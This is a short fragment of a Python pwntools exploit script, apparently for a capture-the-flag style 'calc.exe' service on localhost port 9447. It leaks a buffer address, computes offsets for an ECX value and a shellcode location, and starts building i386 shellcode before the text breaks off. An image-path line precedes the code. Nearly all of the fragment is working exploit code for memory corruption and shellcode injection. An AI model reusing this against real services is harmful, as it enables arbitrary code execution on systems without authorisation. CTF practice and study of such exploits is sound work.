
context.arch = 'i386'
p = remote('localhost', 9447)
p.recvuntil('Welcome to calc.exe\n')
p.sendline('get_buf_addr')
buf_addr = int(p.recvline().split()[-1], 16)
ecx_set = buf_addr + 0x98 - 16 - 4 + 4
shellcode_addr = buf_addr + 0x98 - 16 - 4 + 4*2 + 0x20
shellcode_str = (
    '''
    {}
    mov edi, esp
    {}
    push edi
    push edi
    push 0xdeadbeef  /* junk */